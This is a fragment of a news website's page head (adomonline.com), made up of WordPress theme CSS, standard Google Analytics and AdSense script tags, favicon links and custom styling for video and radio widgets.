.td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script><link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

